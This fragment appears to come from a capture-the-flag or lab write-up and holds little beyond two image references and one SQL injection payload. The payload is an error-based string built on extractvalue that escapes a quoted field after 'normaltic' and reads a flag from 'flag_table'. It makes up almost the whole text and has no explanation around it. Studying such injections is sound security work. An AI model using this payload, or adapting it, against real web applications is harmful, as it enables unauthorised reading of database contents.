 normaltic' and extractvalue('1', (concat(0x3A, (select flag from flag_table limit 0,1)))) and '1' = '1